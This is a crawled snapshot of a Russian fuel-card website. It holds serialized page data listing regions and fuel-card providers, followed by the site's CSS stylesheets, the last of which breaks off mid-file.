Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-TAM\",\"text\":\"Расположенная в центре Черноземья, Тамбовская область имеет развитую сеть автомобильных и железных дорог. Коммерческий автотранспорт активно используется в химической промышленности и сельском хозяйстве.\",\"region_name\":\"Тамбовская область\",\"reg_page_head\":\"Топливные карты в Тамбове\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"tambov\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-TVE\",\"text\":\"Тверская область играет ключевую роль как транспортный коридор между Москвой и Санкт-Петербургом через магистраль М-10. Коммерческий автотранспорт интенсивно используется для транзитных перевозок между двумя столицами, а также в лесной промышленности.\",\"region_name\":\"Тверская область\",\"reg_page_head\":\"Топливные карты в Твери\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"tver\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"surgutneftegaz\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Сургутнефтегаз \",\"url\":\"/surgutneftegaz\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_surgutneftegaz_4d47b4493c.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"opti\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ОПТИ\",\"url\":\"/opti\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_opti_f258c35514.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-TUL\",\"text\":\"Как важный промышленный центр, Тульская область имеет развитую транспортную инфраструктуру для перевозки промышленных грузов. Коммерческий автотранспорт активно используется в металлургии и машиностроении, а также обслуживает транзитные потоки на юг.\",\"region_name\":\"Тульская область\",\"reg_page_head\":\"Топливные карты в Туле\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"tula\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazprom\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпром\",\"url\":\"/gazprom\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazprom_520d181fb8.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"opti\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ОПТИ\",\"url\":\"/opti\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_opti_f258c35514.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}}]},{\"__typename\":\"ComponentMainChildrenInteractRegion\",\"id_region\":\"RU-YAR\",\"text\":\"Расположенная на Волге, Ярославская область сочетает водные, автомобильные и железнодорожные пути сообщения. Коммерческий автотранспорт активно используется в нефтепереработке и машиностроении, а также обслуживает транзитные потоки в северные регионы.\",\"region_name\":\"Ярославская область\",\"reg_page_head\":\"Топливные карты в Ярославле\",\"region\":{\"__typename\":\"RegionEntityResponse\",\"data\":{\"__typename\":\"RegionEntity\",\"attributes\":{\"__typename\":\"Region\",\"url\":\"yaroslavl\"}}},\"logos\":[{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazprom\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпром\",\"url\":\"/gazprom\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazprom_520d181fb8.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"opti\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты ОПТИ\",\"url\":\"/opti\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_opti_f258c35514.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"gazpromneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Газпромнефть\",\"url\":\"/gazpromneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_gazpromneft_b564c4ad42.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"tatneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Тариф Татнефть\",\"url\":\"/tatneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/tarify\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_tatneft_c5b3b5cb02.png\"}}}},{\"__typename\":\"ComponentPagesSideSlide\",\"name\":\"rosneft\",\"page\":{\"__typename\":\"PageEntityResponse\",\"data\":{\"__typename\":\"PageEntity\",\"attributes\":{\"__typename\":\"Page\",\"header\":\"Топливные карты Роснефть\",\"url\":\"/rosneft\",\"menu\":{\"__typename\":\"MenuEntityResponse\",\"data\":{\"__typename\":\"MenuEntity\",\"attributes\":{\"__typename\":\"Menu\",\"url_parent\":\"/info\"}}}}}},\"img\":{\"__typename\":\"UploadFileEntityResponse\",\"data\":{\"__typename\":\"UploadFileEntity\",\"attributes\":{\"__typename\":\"UploadFile\",\"url\":\"/uploads/logo_rosneft_44d31c19fa.png\"}}}}]}]}]}]\n"])</script><script src="/_next/static/chunks/6c0cadc75feeff0b.js"></script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://inforkom.ru/_next/static/css/56ef1503368843b1.css
body_size: 3816
content:
@keyframes menu-list{0%{opacity:0;transform:scaleY(0);transform-origin:top}to{opacity:1;transform:scaleY(1);transform-origin:top}}@keyframes opacity{0%{opacity:0}to{opacity:1}}@keyframes overlay-opacity{0%{background:none;opacity:0}to{background:rgba(0,0,0,.4);opacity:1}}@keyframes main-popup-apear{0%{opacity:0}99%{opacity:0}to{opacity:1}}@keyframes overlay-opacity-rev{0%{background:rgba(0,0,0,.4);opacity:1;width:100vw;display:block}99%{background:none;opacity:0;width:100vw}to{width:0;display:none}}@keyframes mob-menu{0%{opacity:0;transform:scaleY(0);transform-origin:top}to{opacity:1;transform:scaleY(1);transform-origin:top}}@keyframes mob-menu1{0%{opacity:1;transform:scaleY(1);transform-origin:top}to{opacity:0;transform:scaleY(0);transform-origin:top}}.top-bar-mail a[href^="mailto:"]{color:#a7b0b7;font-size:12px}.top-bar-phone a,.top-bar-phone a[href^="tel:"]{color:#ffffff;font-size:13px}.top-bar-content{width:93%}.menu-text:hover>.menu-decor-block{opacity:1;transition-property:opacity;transition-duration:.1s}.menu-text:hover>.menu-list-big{display:inherit;opacity:1;animation:menu-list .5s}.menu-list-item-big:hover{background-color:#d27a33;color:white!important;animation:opacity .5s}.mob-menu-button:hover~body{overflow:hidden}.mob-submenu.hover{display:inherit}.menu-text:hover>p{color:#d27a33!important}#root{position:relative}.extra-info{display:none}.extra-menu-button{display:flex;align-items:center;cursor:pointer}.extra-menu.active{right:0}.extra-menu{display:block;overflow:auto;position:fixed;right:-300px;top:0;bottom:0;z-index:1000;background:white;width:300px;box-shadow:0 1px 2px 1px rgb(0 0 0/15%),0 2px 5px -3px rgb(0 0 0/15%);transition:right .6s ease-out}.extra-menu-content{padding-left:30px;padding-right:15px;margin-top:30px}.extra-menu-content-item{padding:15px 0}.extra-menu-content-item a{font-family:montserrat-regular}.extra-submenu{margin-left:20px}.sticky{position:-webkit-sticky;position:sticky;top:-1px;z-index:200}.logo-field{display:flex;align-items:center}.inforkom-logo{height:43px}.menu-parent{display:flex;background:white;justify-content:center;box-shadow:0 2px 10px #8080804d}.menu{height:67px;width:100%;margin:0 26px;display:flex;justify-content:space-between}.menu a{font-size:1.1vw}.menu p{text-decoration:none;display:flex;align-items:center;height:calc(100% - min(.2vw, 5px))}.menu ul{list-style:none}.menu-flex{display:flex;width:100%;height:100%;padding:0;margin:0;position:relative}.menu-decor{width:calc(100% + 1vw);height:min(.2vw,5px);margin-left:min(-.5vw,-10px);background-color:#d27a33}.menu-decor-block{opacity:0}.menu-text{display:none;margin-left:.7vw;margin-right:.7vw;font-size:.7vw!important;text-transform:uppercase;cursor:pointer}.menu-text,.menu-text p{font-family:montserrat-bold}.menu-text p{font-size:1vw}.top-bar{font-family:montserrat-regular;display:block;color:#CCCED1;background:#343D46;height:26px;font-size:12px;display:flex;justify-content:center;align-items:center}.links{display:none}.menu-list-big{display:none;opacity:0;position:absolute;width:17vw;background:rgba(255,255,255,.98);box-shadow:0 .2vw .4vw 0 rgb(0 0 0/20%);margin-left:min(-.4vw,-7px);border-top:min(.2vw,5px) solid #d27a33;padding:min(1vw,20px);border-top-left-radius:0!important;border-top-right-radius:0!important}.menu-list-item a{padding-top:15px;padding-left:10px;color:#969ba2!important}.menu-list-item a,.menu-list-item-big{float:none;display:list-item;position:relative}.menu-list-item-big{padding:min(.8vw,16px) 0 min(.8vw,16px) min(.5vw,10px)}.menu-list-big :last-child a hr{display:none}.menu-list-item-main{border-top:3px solid #d27a33;margin-top:-1px!important;background:none}.mob{margin-top:0!important}.mob-head a{font-family:montserrat-bold!important}.mob-menu-animation{animation:mob-menu .6s}.mob-menu-animation1{animation:mob-menu1 .6s}.mob-menu-a{margin-top:2px;cursor:pointer;list-style-type:none}.mob-menu-a a{font-size:18px}.mob-menu-button{display:flex;align-items:center;padding:0 30px}.mob-menu-button p{cursor:pointer}.mob-animate1{overflow:auto;height:0}.mob-animate{display:inherit;opacity:1;animation:mob-menu .5s}.overlay{display:block;width:100vw;background:rgba(0,0,0,.4);animation:overlay-opacity .5s;z-index:50}.overlay,.overlay-hidden{position:fixed;top:0;bottom:0;left:0}.overlay-hidden{animation:overlay-opacity-rev .5s}.main-popup{animation:main-popup-apear 10s}.cross{display:inline-block;position:absolute;cursor:pointer;right:15px;top:7px;font-size:30px;font-style:normal;font-family:myriadpro-regular}.dotted{border-top:1px solid #969ba2;padding:0;height:0}@keyframes i-anim{0%{bottom:0}to{top:0}}.i-anim{animation:i-anim .5s}.i-field{position:absolute;bottom:0}.extra-menu,.i-red,.menu-list-item-main,.top-bar .contacts span{color:#d27a33!important}.top-bar .contacts{display:flex;justify-content:space-between}.top-bar .contacts span{display:flex;align-items:center}.extra-menu a,.menu p,.menu-list-item-big{color:#4a4848}@media (min-width:768px){.top-bar .contacts span{margin-left:12px}.menu{height:68px}}@media (min-width:1024px){.top-bar-lk{display:none!important}.extra-info{display:inherit}.extra-menu{top:26px}.cross,.mob-menu-a{display:none}.cross-popup{display:block!important}.top-bar a{color:#a7b0b7}.top-bar .links{display:flex}.top-bar .links a{display:block;line-height:10px;text-transform:capitalize;padding:0 10px;font-size:12px;border-right:1px solid;border-color:#d27a33}.top-bar .links a:last-child{border-right:0}.top-bar-content{width:min(61vw,1487px);min-width:900px;display:flex;align-items:center;justify-content:space-between}.top-bar-mail a[href^="mailto:"]{margin-left:4px}.top-bar .contacts{display:flex}.top-bar .contacts span{margin-left:12px;display:flex;align-items:center}.menu{height:clamp(80px,5.6vw,100px);width:auto;min-width:900px;width:min(70vw,1400px);margin:0}.menu a{font-size:min(1.1vw,14px)}.menu-text p{font-size:clamp(12px,.7vw,13px)}.menu-list-big{width:clamp(185px,13vw,300px)}.menu-text{display:initial}.mob-menu-button{display:none}.inforkom-logo{height:min(3.5vw,59px);margin-left:0}}.footer{padding-top:3vw;background-color:#343d43;line-height:4.7vw}.footer li,.footer p{font-family:montserrat-regular;font-size:3vw}.footer,.footer a,.footer li,.footer p,.footer-info p,.footer-list a{color:#a7b0b7!important}.footer ul{padding:0;margin:0;list-style:none}.footer li{position:relative;list-style:none;height:9vw;padding:2vw 0}.footer hr{border-top:1px dotted #4a4848;padding:0;height:0;position:absolute;bottom:0}.footer-part h3{margin-top:5vw;margin-bottom:2vw}.footer-list a{font-family:montserrat-regular}.footer-list h3{margin-bottom:.35vw!important}.footer-info,.footer-list{width:70vw}.about{width:100%;padding-right:0}.house-icon{width:.8vw}.footer-info p{margin-bottom:min(1vw,20px)!important}.footer-floor{margin-top:min(2vw,39px);text-align:center;width:100%;background:#30383E}@media (min-width:768px){.footer{padding:0;font-size:min(1.8vw,16px);line-height:min(2.7vw,52px)}.footer-part h3{margin-top:5vw;margin-bottom:3vw}.footer-info,.footer-list{width:39vw}.footer li,.footer p{font-size:2vw}.footer li{height:5vw;padding:1vw 0}}@media (min-width:1024px){.footer{padding-top:min(2.5vw,48px);font-size:min(1vw,16px)}.about{width:min(52%,734px);padding-right:min(3vw,58px)}.footer p{line-height:min(1.4vw,27px)}.footer li,.footer p{font-size:min(.8vw,15px)}.footer li{height:min(2.6vw,50px);padding:0}.footer-part h3{margin-top:0;margin-bottom:min(1vw,20px);font-size:medium}.footer-list{margin-right:min(4.5vw,86px)}.footer-info,.footer-list{width:min(16vw,307px)}}@font-face{font-family:montserrat-extra-bold;src:url(/_next/static/media/Montserrat-ExtraBold.eafe5669.ttf)}@font-face{font-family:montserrat-bold;src:url(/_next/static/media/Montserrat-Bold.a8958d1a.ttf)}@font-face{font-family:montserrat-regular;src:url(/_next/static/media/Montserrat-Regular.35b193b3.ttf)}@font-face{font-family:myriadpro-regular;src:url(/_next/static/media/MYRIADPRO-REGULAR.f42161ba.OTF)}@font-face{font-family:myriadpro-cond;src:url(/_next/static/media/MYRIADPRO-COND.38d83070.OTF)}@font-face{font-family:myriadpro-semibold;src:url(/_next/static/media/MYRIADPRO-SEMIBOLD.151da674.OTF)}@keyframes shadow{0%{box-shadow:0 0 0 0 grey}90%{box-shadow:.2vw .2vw .7vw .1vw grey}to{box-shadow:.2vw .2vw .7vw .1vw grey}}@keyframes shadow-alt{0%{box-shadow:.2vw .2vw .7vw .1vw grey}80%{box-shadow:0 0 0 0 grey}to{box-shadow:0 0 0 0 grey}}@keyframes drop-shadow{0%{filter:drop-shadow(0 0 0 grey)}90%{filter:drop-shadow(.2vw .2vw .5vw grey)}to{filter:drop-shadow(.2vw .2vw .5vw grey)}}@keyframes drop-shadow-alt{0%{filter:drop-shadow(.2vw .2vw .5vw grey)}to{filter:drop-shadow(0 0 0 grey)}}@keyframes wh-103{0%{transform:scale(100%)}to{transform:scale(103%)}}@keyframes wh-103-alt{0%{transform:scale(103%)}to{transform:scale(100%)}}@keyframes wh-106{0%{transform:scale(100%)}to{transform:scale(106%)}}@keyframes wh-106-alt{0%{transform:scale(106%)}to{transform:scale(100%)}}@keyframes wh-110{0%{transform:scale(100%)}to{transform:scale(110%)}}@keyframes wh-110-alt{0%{transform:scale(110%)}to{transform:scale(100%)}}@keyframes wh-115{0%{transform:scale(100%)}to{transform:scale(115%)}}@keyframes wh-115-alt{0%{transform:scale(115%)}to{transform:scale(100%)}}@keyframes wh-120{0%{transform:scale(100%)}to{transform:scale(120%)}}@keyframes wh-120-alt{0%{transform:scale(120%)}to{transform:scale(100%)}}@keyframes down-20{0%{margin-top:0}50%{margin-top:1.7vw}to{margin-top:0}}@keyframes up-20{0%{margin-top:0}50%{margin-top:-1.7vw}to{margin-top:0}}@keyframes upbottom-20{0%{margin-bottom:0}50%{margin-bottom:1.7vw}to{margin-bottom:0}}*,:after,:before{box-sizing:border-box}html{height:100vh}body{font-family:montserrat-extra-bold;color:#4a4848;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}iframe{width:100%;height:53vw;margin:4vw 0}.page-parent{display:grid;grid-row-gap:8vw;row-gap:8vw}.page-bottom{margin-bottom:8vw!important}h1,h2{font-size:6.5vw;line-height:7vw;text-align:left}h1,h2,h3{text-transform:uppercase;margin:0}h3{font-size:5.5vw}h4{font-size:3.3vw;text-align:center;text-transform:uppercase;margin:0 0 1.7vw}h6{font-size:5vw;margin:0}p,span{color:grey;font-size:4vw;margin:0;font-family:montserrat-regular}.margin-top-1{margin-top:min(1vw,20px)}.margin-hor-auto{margin-left:auto;margin-right:auto}span h1:first-child,span h2:first-child,span h3:first-child{margin-top:40px}hr{width:94%;height:0;margin:0 auto;padding:0;border:none;border-top:2px solid #a1a1a1}a{color:inherit;text-decoration:none}input:focus,input:focus-visible{outline-style:solid;outline-color:rgba(128,128,128,.54902);outline-width:2px}input,textarea{border:1px solid #eaedf0;padding:0 0 0 4vw}.react-dadata__container{width:100%}.main,.main-wide{margin-left:auto;margin-right:auto}.main{width:85%}.main-wide{width:100%}.basic-page{display:flex;flex-direction:column;row-gap:7vw;width:85vw;margin:min(4vw,77px) auto min(6vw,116px)}.breadcrumbs{width:85vw;margin:2vw auto}.bread-middle{margin:-8vw auto -4vw}.breadcrumbs a{color:grey}.homelink{display:flex}.text-left{text-align:left}.text-center{text-align:center}.w-100{width:100%}.w-80{width:min(80%,1524px);margin:0 auto}.w-50{width:50%}.w-25{width:25.5%}.h-100{height:100%}.page-height{min-height:clamp(calc(100vh - 26px - 80px),calc(100vh - 26px - 5.6vw),calc(100vh - 26px - 100px))}.white{background-color:#ffffff!important}.back-white{background-color:white}.back-grey{background-color:#e5e7eb}.green-grad{background:linear-gradient(180deg,#76bf71,#21832e)}.f-grey{color:#a1a1a1}.radius-20{border-radius:5vw}.pb-4{padding-bottom:min(4vw,77px)}.padding-5{padding:5px}.mt-0{margin-top:0}.mt-20{margin-top:20px}.mb-0{margin-bottom:0}.mb-20{margin-bottom:20px}.pv-20{padding-top:20px;padding-bottom:20px}.pv-40{padding-top:40px;padding-bottom:40px}.pv-60{padding-top:60px;padding-bottom:60px}.ph-20{padding-left:20px;padding-right:20px}.ph-40{padding-left:40px;padding-right:40px}.ph-60{padding-left:60px;padding-right:60px}.flex{display:flex}.absolute{position:absolute}.relative{position:relative}.flex-1{flex:1 1}.flex-space-b{justify-content:space-between}.align_cont_space_b{align-content:space-between}.flex-space-a{justify-content:space-around}.flex-space-e{justify-content:space-evenly}.flex-col{flex-direction:column}.flex-row{flex-direction:row}.flex-center{justify-content:center}.flex-vert-center{justify-items:center}.flex-align-items{align-items:center}.flex-justify-content{justify-content:center}.flex-right{justify-content:flex-end}.flex-box{flex-grow:1}.wrap{flex-wrap:wrap}.inline-block{display:inline-block}.hidden{display:none!important}.opacity{filter:opacity(70%)}.invert{filter:invert(1)}.font-bold{font-weight:700}.uppercase{text-transform:uppercase}.point{cursor:pointer}.bottom-0{position:absolute;bottom:0}.orange,a[href^="mailto:"],a[href^="tel:"]{color:#d27a33}.orange{font-size:inherit;font-family:inherit}.unsafe-center-flex{align-items:unsafe center}.lt-xbutton .lt-xbutton-wrapper .lt-xbutton-input{height:32px!important;font-size:13px!important}.lt-xbutton .lt-xbutton-wrapper .lt-xbutton-bttn{height:40px!important}.bx-livechat-head{height:100px!important}@media (min-width:768px){.bread-middle{margin:-5vw 0 -4vw}.breadcrumbs{margin:2vw auto 0}.basic-page{row-gap:4vw}.page-parent{row-gap:5vw}.account-flex h2,h1,h2{line-height:4vw;font-size:4vw}h3{font-size:3vw}hr{width:100%}.radius-20{border-radius:3vw}h6{font-size:3vw;margin-top:0}p,span{font-size:2.3vw}input,textarea{padding:0 0 0 2vw}.main-wide{padding-top:3vw;padding-bottom:3vw}}@media (min-width:1024px){.page-parent{row-gap:min(3vw,58px)}.page-bottom{margin-bottom:min(2vw,39px)!important}.main,.main-wide{width:min(85%,1636px)}iframe{width:100%;height:min(30vw,567px);margin:min(2vw,39px) 0}input,textarea{margin-bottom:0;padding:0 0 0 1vw!important}h1{font-size:min(2.2vw,42px);line-height:min(2.3vw,45px)}.account-flex h2,h2{font-size:min(2vw,32px);line-height:min(2.1vw,35px)}h3{font-size:min(1.3vw,25px)}h6{font-size:clamp(17px,1.3vw,24px);margin:0}.basic-page{flex-direction:row}.basic-page,.breadcrumbs{width:clamp(870px,75%,1440px)}.radius-20{border-radius:2vw}p,span{font-size:clamp(16px,1.1vw,21px)}}@media (min-width:1920px){.breadcrumbs{margin:1vw auto -1vw}.bread-middle .breadcrumbs{margin:0 auto}.bread-middle{margin:-2vw 0 0}.radius-20{border-radius:35px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://inforkom.ru/_next/static/css/dff2a22575cda5ab.css
body_size: 3928
content:
@charset "UTF-8";.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/_next/static/media/ajax-loader.0b80f665.gif) 50% no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(/_next/static/media/slick.25572f22.eot);src:url(/_next/static/media/slick.25572f22.eot?#iefix) format("embedded-opentype"),url(/_next/static/media/slick.653a4cbb.woff) format("woff"),url(/_next/static/media/slick.6aa1ee46.ttf) format("truetype"),url(/_next/static/media/slick.f895cfdf.svg#slick) 